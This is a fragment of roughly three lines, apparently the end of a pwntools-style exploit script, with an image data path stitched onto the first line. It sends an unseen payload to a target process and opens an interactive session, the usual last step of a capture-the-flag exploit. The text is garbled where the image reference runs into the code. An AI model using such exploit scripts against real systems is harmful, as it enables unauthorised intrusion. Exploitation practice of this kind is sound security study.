 # send payload
p.sendline(payload)
p.interactive()